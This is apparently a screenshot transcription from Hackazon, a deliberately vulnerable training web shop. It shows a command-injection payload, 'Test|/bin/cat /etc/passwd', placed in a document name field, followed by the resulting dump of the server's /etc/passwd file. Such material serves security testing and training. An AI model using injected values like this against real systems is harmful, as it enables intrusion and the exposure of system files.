 HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Test|/bin/cat /etc/passwd
Home / Documents / Test|/bin/cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:
/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var
/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS